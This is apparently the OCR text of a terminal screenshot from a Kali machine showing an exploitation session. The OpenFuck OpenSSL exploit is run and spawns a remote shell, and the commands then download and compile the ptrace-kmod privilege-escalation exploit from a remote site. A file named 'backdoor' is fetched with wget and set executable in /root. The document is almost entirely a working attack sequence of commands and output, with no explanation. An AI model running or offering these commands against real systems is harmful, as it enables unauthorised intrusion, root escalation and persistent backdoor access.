 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# ./47080 0×6b -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--12:05:29-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
cd /root
wget http:// /backdoor
--12:06:26-- http:// /backdoor
=> `backdoor'
Connecting to ... connected!
HTTP request sent, awaiting response... 200 OK
Length: 152
0K 100% @ 148.44 KB/s
12:06:26 (148.44 KB/s) - `backdoor' saved [152/152]
chmod 777 backdor
chmod: getting attributes of `backdor': No such file or directory
chmod 777 backdoor
ls -al
total 14
drwxr-x--- 2 root root 1024 Jan 9 12:06 .
drwxr-xr-x 19 root root 1024 Jan 9 07:39 ..
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile